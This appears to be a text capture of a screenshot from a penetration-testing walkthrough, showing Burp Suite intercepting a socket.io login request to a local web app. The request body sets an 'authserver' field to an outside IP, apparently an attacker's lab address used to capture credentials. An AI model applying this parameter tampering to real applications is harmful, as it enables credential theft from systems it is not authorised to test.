 Applications Places System
Thu Feb 2, 16:21
Burp Suite Community Edition v2021.4.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://localhost:3000 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR ?
Query Parameters (4)
Body Parameters (1)
Request Cookies (0)
Request Headers (12)
1 POST /socket.io/?EIO=4&transport=polling&t=OOIxlwq&sid=HjKb0E1tCvl7ovdUAAAU HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: text/plain;charset=UTF-8
8 Content-Length: 77
9 Origin: http://localhost:3000
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:3000/
13 Sec-GPC: 1
14
15 40{"username":"admin","password":"asdasdsa","authserver":"10.10.14.8"}
? Search... 0 matches